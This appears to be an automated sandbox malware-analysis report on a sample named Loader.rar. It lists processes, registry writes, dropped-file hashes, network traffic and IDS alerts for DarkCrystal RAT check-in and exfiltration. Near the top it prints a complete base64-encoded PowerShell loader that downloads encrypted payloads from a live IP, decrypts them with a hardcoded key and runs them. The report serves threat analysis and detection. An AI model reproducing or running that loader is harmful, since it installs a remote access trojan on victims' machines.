| 1328 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1672 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc JAB1AHIAbAAxACAAPQAgACIAaAB0AHQAcAA6AC8ALwA5ADEALgAyADEANAAuADcAOAAuADEANAAxAC8AdAAuAG8AYgBmACIACgAkAHUAcgBsADIAIAA9ACAAIgBoAHQAdABwADoALwAvADkAMQAuADIAMQA0AC4ANwA4AC4AMQA0ADEALwBnAC4AbwBiAGYAIgAgACAAIwAgAEEAZABkAGUAZAAgAHMAZQBjAG8AbgBkACAAZABvAHcAbgBsAG8AYQBkACAAVQBSAEwACgAkAGgAaQBkAGQAZQBuAEYAbwBsAGQAZQByACAAPQAgACIAJABlAG4AdgA6AFQAZQBtAHAAXABTAHkAcwB0AGUAbQBEAGEAdABhACIACgAkAGUAbgBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMQAgAD0AIAAiACQAaABpAGQAZABlAG4ARgBvAGwAZABlAHIAXABFAHgAcABsAG8AcgBlAHIALgBvAGIAZgAiAAoAJABlAG4AYwByAHkAcAB0AGUAZABGAGkAbABlADIAIAA9ACAAIgAkAGgAaQBkAGQAZQBuAEYAbwBsAGQAZQByAFwAUwB5AHMAdABlAG0ALgBvAGIAZgAiACAAIAAjACAAQQBkAGQAZQBkACAAcwBlAGMAbwBuAGQAIABlAG4AYwByAHkAcAB0AGUAZAAgAGYAaQBsAGUACgAkAGQAZQBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMQAgAD0AIAAiACQAaABpAGQAZABlAG4ARgBvAGwAZABlAHIAXABzAHYAYwBoAG8AcwB0AC4AZQB4AGUAIgAKACQAZABlAGMAcgB5AHAAdABlAGQARgBpAGwAZQAyACAAPQAgACIAJABoAGkAZABkAGUAbgBGAG8AbABkAGUAcgBcAHMAZQByAHYAaQBjAGUAcwAuAGUAeABlACIAIAAgACMAIABBAGQAZABlAGQAIABzAGUAYwBvAG4AZAAgAGQAZQBjAHIAeQBwAHQAZQBkACAAZgBpAGwAZQAKAAoAIwAgAEMAcgBlAGEAdABlACAAaABpAGQAZABlAG4AIABmAG8AbABkAGUAcgAKAE4AZQB3AC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACQAaABpAGQAZABlAG4ARgBvAGwAZABlAHIAIAAtAEkAdABlAG0AVAB5AHAAZQAgAEQAaQByAGUAYwB0AG8AcgB5ACAALQBGAG8AcgBjAGUACgBhAHQAdAByAGkAYgAgACsAaAAgACsAcwAgACQAaABpAGQAZABlAG4ARgBvAGwAZABlAHIACgAKACMAIABEAG8AdwBuAGwAbwBhAGQAIABiAG8AdABoACAAZgBpAGwAZQBzAAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAdQByAGwAMQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZQBuAGMAcgB5AHAAdABlAGQARgBpAGwAZQAxAAoASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAdQByAGwAMgAgAC0ATwB1AHQARgBpAGwAZQAgACQAZQBuAGMAcgB5AHAAdABlAGQARgBpAGwAZQAyACAAIAAjACAAQQBkAGQAZQBkACAAcwBlAGMAbwBuAGQAIABkAG8AdwBuAGwAbwBhAGQACgBhAHQAdAByAGkAYgAgACsAaAAgACQAZQBuAGMAcgB5AHAAdABlAGQARgBpAGwAZQAxAAoAYQB0AHQAcgBpAGIAIAArAGgAIAAkAGUAbgBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMgAgACAAIwAgAEgAaQBkAGUAIABzAGUAYwBvAG4AZAAgAGYAaQBsAGUACgAKAGYAdQBuAGMAdABpAG8AbgAgAEQAZQBjAHIAeQBwAHQALQBGAGkAbABlACAAewAKACAAIAAgACAAcABhAHIAYQBtACAAKAAKACAAIAAgACAAIAAgACAAIABbAHMAdAByAGkAbgBnAF0AJABpAG4AcAB1AHQARgBpAGwAZQAsAAoAIAAgACAAIAAgACAAIAAgAFsAcwB0AHIAaQBuAGcAXQAkAG8AdQB0AHAAdQB0AEYAaQBsAGUALAAKACAAIAAgACAAIAAgACAAIABbAHMAdAByAGkAbgBnAF0AJABwAGEAcwBzAHcAbwByAGQAIAA9ACAAIgBCAFUASQBMAEQAXwAwADAAMAA0AF8ARwBHAFEAVwBFAEQAZgAiAAoAIAAgACAAIAApAAoAIAAgACAAIAAkAGkAbgBwAHUAdABTAHQAcgBlAGEAbQAgAD0AIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBPAHAAZQBuAFIAZQBhAGQAKAAkAGkAbgBwAHUAdABGAGkAbABlACkACgAgACAAIAAgACQAcwBhAGwAdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAYgB5AHQAZQBbAF0AIAAzADIACgAgACAAIAAgACQAYgB5AHQAZQBzAFIAZQBhAGQAIAA9ACAAJABpAG4AcAB1AHQAUwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABzAGEAbAB0ACwAIAAwACwAIAAkAHMAYQBsAHQALgBMAGUAbgBnAHQAaAApAAoAIAAgACAAIAAkAGsAZQB5AEQAZQByAGkAdgBhAHQAaQBvAG4AIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBSAGYAYwAyADgAOQA4AEQAZQByAGkAdgBlAEIAeQB0AGUAcwAoACQAcABhAHMAcwB3AG8AcgBkACwAIAAkAHMAYQBsAHQAKQAKACAAIAAgACAAJABrAGUAeQAgAD0AIAAkAGsAZQB5AEQAZQByAGkAdgBhAHQAaQBvAG4ALgBHAGUAdABCAHkAdABlAHMAKAAzADIAKQAKACAAIAAgACAAJABpAHYAIAA9ACAAJABrAGUAeQBEAGUAcgBpAHYAYQB0AGkAbwBuAC4ARwBlAHQAQgB5AHQAZQBzACgAMQA2ACkACgAgACAAIAAgACQAYQBlAHMAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5AHAAdABvAGcAcgBhAHAAaAB5AC4AQQBlAHMAXQA6ADoAQwByAGUAYQB0AGUAKAApAAoAIAAgACAAIAAkAGEAZQBzAC4ATQBvAGQAZQAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBDAGkAcABoAGUAcgBNAG8AZABlAF0AOgA6AEMAQgBDAAoAIAAgACAAIAAkAGEAZQBzAC4AUABhAGQAZABpAG4AZwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBQAGEAZABkAGkAbgBnAE0AbwBkAGUAXQA6ADoAUABLAEMAUwA3AAoAIAAgACAAIAAkAGEAZQBzAC4ASwBlAHkAIAA9ACAAJABrAGUAeQAKACAAIAAgACAAJABhAGUAcwAuAEkAVgAgAD0AIAAkAGkAdgAKACAAIAAgACAAJABkAGUAYwByAHkAcAB0AG8AcgAgAD0AIAAkAGEAZQBzAC4AQwByAGUAYQB0AGUARABlAGMAcgB5AHAAdABvAHIAKAApAAoAIAAgACAAIAAkAGMAcgB5AHAAdABvAFMAdAByAGUAYQBtACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5AHAAdABvAGcAcgBhAHAAaAB5AC4AQwByAHkAcAB0AG8AUwB0AHIAZQBhAG0AKAAkAGkAbgBwAHUAdABTAHQAcgBlAGEAbQAsACAAJABkAGUAYwByAHkAcAB0AG8AcgAsACAAWwBTAHkAcwB0AGUAbQAuAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5AHAAdABvAGcAcgBhAHAAaAB5AC4AQwByAHkAcAB0AG8AUwB0AHIAZQBhAG0ATQBvAGQAZQBdADoAOgBSAGUAYQBkACkACgAgACAAIAAgACQAbwB1AHQAcAB1AHQAUwB0AHIAZQBhAG0AIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEYAaQBsAGUAXQA6ADoAQwByAGUAYQB0AGUAKAAkAG8AdQB0AHAAdQB0AEYAaQBsAGUAKQAKACAAIAAgACAAJABjAHIAeQBwAHQAbwBTAHQAcgBlAGEAbQAuAEMAbwBwAHkAVABvACgAJABvAHUAdABwAHUAdABTAHQAcgBlAGEAbQApAAoAIAAgACAAIAAkAG8AdQB0AHAAdQB0AFMAdAByAGUAYQBtAC4AQwBsAG8AcwBlACgAKQAKACAAIAAgACAAJABjAHIAeQBwAHQAbwBTAHQAcgBlAGEAbQAuAEMAbABvAHMAZQAoACkACgAgACAAIAAgACQAaQBuAHAAdQB0AFMAdAByAGUAYQBtAC4AQwBsAG8AcwBlACgAKQAKACAAIAAgACAAJABhAGUAcwAuAEQAaQBzAHAAbwBzAGUAKAApAAoAfQAKAAoAIwAgAEQAZQBjAHIAeQBwAHQAIABiAG8AdABoACAAZgBpAGwAZQBzAAoARABlAGMAcgB5AHAAdAAtAEYAaQBsAGUAIAAtAGkAbgBwAHUAdABGAGkAbABlACAAJABlAG4AYwByAHkAcAB0AGUAZABGAGkAbABlADEAIAAtAG8AdQB0AHAAdQB0AEYAaQBsAGUAIAAkAGQAZQBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMQAKAEQAZQBjAHIAeQBwAHQALQBGAGkAbABlACAALQBpAG4AcAB1AHQARgBpAGwAZQAgACQAZQBuAGMAcgB5AHAAdABlAGQARgBpAGwAZQAyACAALQBvAHUAdABwAHUAdABGAGkAbABlACAAJABkAGUAYwByAHkAcAB0AGUAZABGAGkAbABlADIAIAAgACMAIABBAGQAZABlAGQAIABzAGUAYwBvAG4AZAAgAGQAZQBjAHIAeQBwAHQAaQBvAG4ACgBhAHQAdAByAGkAYgAgACsAaAAgACQAZABlAGMAcgB5AHAAdABlAGQARgBpAGwAZQAxAAoAYQB0AHQAcgBpAGIAIAArAGgAIAAkAGQAZQBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMgAgACAAIwAgAEgAaQBkAGUAIABzAGUAYwBvAG4AZAAgAGQAZQBjAHIAeQBwAHQAZQBkACAAZgBpAGwAZQAKAAoAIwAgAEMAbABlAGEAbgAgAHUAcAAgAGUAbgBjAHIAeQBwAHQAZQBkACAAZgBpAGwAZQBzAAoAUgBlAG0AbwB2AGUALQBJAHQAZQBtACAALQBQAGEAdABoACAAJABlAG4AYwByAHkAcAB0AGUAZABGAGkAbABlADEAIAAtAEYAbwByAGMAZQAKAFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACQAZQBuAGMAcgB5AHAAdABlAGQARgBpAGwAZQAyACAALQBGAG8AcgBjAGUAIAAgACMAIABBAGQAZABlAGQAIABjAGwAZQBhAG4AdQBwACAAZgBvAHIAIABzAGUAYwBvAG4AZAAgAGYAaQBsAGUACgAKACMAIABDAGgAZQBjAGsAIABhAG4AZAAgAHIAdQBuACAAYgBvAHQAaAAgAGYAaQBsAGUAcwAgAGkAZgAgAHQAaABlAHkAIABhAHIAZQAgAFAARQAgAGYAaQBsAGUAcwAKAGYAdQBuAGMAdABpAG8AbgAgAEMAaABlAGMAawBBAG4AZABSAHUAbgAgAHsACgAgACAAIAAgAHAAYQByAGEAbQAgACgACgAgACAAIAAgACAAIAAgACAAWwBzAHQAcgBpAG4AZwBdACQAZgBpAGwAZQBQAGEAdABoAAoAIAAgACAAIAApAAoAIAAgACAAIAAkAGgAZQBhAGQAZQByACAAPQAgAEcAZQB0AC0AQwBvAG4AdABlAG4AdAAgACQAZgBpAGwAZQBQAGEAdABoACAALQBFAG4AYwBvAGQAaQBuAGcAIABCAHkAdABlACAALQBUAG8AdABhAGwAQwBvAHUAbgB0ACAAMgAKACAAIAAgACAAaQBmACAAKAAkAGgAZQBhAGQAZQByAFsAMABdACAALQBlAHEAIAAwAHgANABEACAALQBhAG4AZAAgACQAaABlAGEAZABlAHIAWwAxAF0AIAAtAGUAcQAgADAAeAA1AEEAKQAgAHsACgAgACAAIAAgACAAIAAgACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAJABmAGkAbABlAFAAYQB0AGgACgAgACAAIAAgAH0ACgB9AAoACgBDAGgAZQBjAGsAQQBuAGQAUgB1AG4AIAAtAGYAaQBsAGUAUABhAHQAaAAgACQAZABlAGMAcgB5AHAAdABlAGQARgBpAGwAZQAxAAoAQwBoAGUAYwBrAEEAbgBkAFIAdQBuACAALQBmAGkAbABlAFAAYQB0AGgAIAAkAGQAZQBjAHIAeQBwAHQAZQBkAEYAaQBsAGUAMgAgACAAIwAgAEEAZABkAGUAZAAgAGUAeABlAGMAdQB0AGkAbwBuACAAZgBvAHIAIABzAGUAYwBvAG4AZAAgAGYAaQBsAGUA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
164 676
Read events
164 634
Write events
42
Delete events
0
Modification events
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Loader.rar | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
| (PID) Process: | (4756) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
54
Suspicious files
27
Text files
65
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6424 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jcpek2xc.dbl.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_33fmccht.hus.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0wcnsgzv.sae.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4756 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4756.9873\Loader.exe | executable | |
MD5:803B30A601CAF26906AC0EEDC7FD7347 | SHA256:ED505064DD03C134A3BD52DF4B14C183FDA7785CE8840BA71D26D7E9364B0B79 | |||
| 2332 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_u3fis04c.4ji.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6736 | Loader.exe | C:\Users\admin\AppData\Local\Temp\SQN.js.enc | binary | |
MD5:52DBC136043FB0734AF685DD8446A367 | SHA256:75FDBFA65747102A8E5571B40B53E9CD81DCD7F4034D3C68CE2E809DADC7408E | |||
| 4696 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kehr0nri.spo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5380 | svchost.exe | C:\Users\admin\Desktop\lGhbNaGe.log | executable | |
MD5:16B480082780CC1D8C23FB05468F64E7 | SHA256:7A080D8BD178EC02C7F39F7F941479074C450C4FDD8E963C993D2FB5537C7708 | |||
| 6424 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:A7CD9EB610405116CE4EE98044E01956 | SHA256:C9F49D49159C6220F3F6FBA678D9063122775D6DE1D9F70A37259B507C38B2FC | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\SystemData\System.obf | binary | |
MD5:2B056487EF4F7D4005F93BEC22D80FDC | SHA256:43118786ABD3E488288150B2237873EA0349D886E5C10F267CB29087215FCCBF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
141
TCP/UDP connections
30
DNS requests
18
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2416 | RuntimBroker.exe | POST | 200 | 91.214.78.141:80 | http://91.214.78.141/httpDownloaderUnityAssetFile.php | unknown | — | — | malicious |
2416 | RuntimBroker.exe | POST | 200 | 91.214.78.141:80 | http://91.214.78.141/httpDownloaderUnityAssetFile.php | unknown | — | — | malicious |
2416 | RuntimBroker.exe | POST | 200 | 91.214.78.141:80 | http://91.214.78.141/httpDownloaderUnityAssetFile.php | unknown | — | — | malicious |
— | — | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2040 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6736 | Loader.exe | GET | 200 | 91.214.78.141:80 | http://91.214.78.141/public.obf | unknown | — | — | unknown |
1672 | powershell.exe | GET | 200 | 91.214.78.141:80 | http://91.214.78.141/t.obf | unknown | — | — | unknown |
1672 | powershell.exe | GET | 200 | 91.214.78.141:80 | http://91.214.78.141/g.obf | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2236 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1672 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1672 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2416 | RuntimBroker.exe | A Network Trojan was detected | ET MALWARE [ANY.RUN] DarkCrystal Rat Check-in (POST) |
2416 | RuntimBroker.exe | A Network Trojan was detected | REMOTE [ANY.RUN] DarkCrystal Rat Check-in (POST) |
2416 | RuntimBroker.exe | A suspicious string was detected | SUSPICIOUS [ANY.RUN] Sending an HTTP request body with a Base64 encoded ZIP file |
2416 | RuntimBroker.exe | A Network Trojan was detected | ET MALWARE [ANY.RUN] DarkCrystal Rat Exfiltration (POST) |
2416 | RuntimBroker.exe | A Network Trojan was detected | REMOTE [ANY.RUN] DarkCrystal Rat Exfiltration (POST) |